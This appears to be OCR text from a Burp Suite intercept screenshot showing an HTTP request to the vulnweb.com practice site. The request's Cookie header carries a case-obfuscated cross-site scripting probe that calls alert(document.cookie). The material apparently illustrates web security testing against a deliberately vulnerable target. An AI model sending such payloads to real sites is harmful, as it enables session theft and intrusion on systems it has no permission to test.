 Intercept HTTP history WebSockets history Options
Request to http://testphp.vulnweb.com:80 [176.28.50.165]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /AJAX/showxml.php HTTP/1.1
Host: testphp.vulnweb.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=test%2Ftest;mycookie=3'"()&%<acx><ScRiPt%20>alert(document.cookie)</ScRiPt>
Connection: close